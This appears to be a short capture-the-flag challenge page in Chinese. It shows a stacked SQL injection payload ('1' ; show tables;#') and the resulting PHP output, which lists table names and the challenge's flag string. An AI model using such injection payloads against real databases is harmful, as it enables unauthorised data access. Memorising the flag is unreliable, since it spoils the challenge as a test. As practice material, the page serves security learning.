 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ; show tables;# 提交
array(2) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
  [1]=>
  string(1) "1"
}
array(1) {
  [0]=>
  string(5) "word1"
}
array(1) {
  [0]=>
  string(5) "words"
}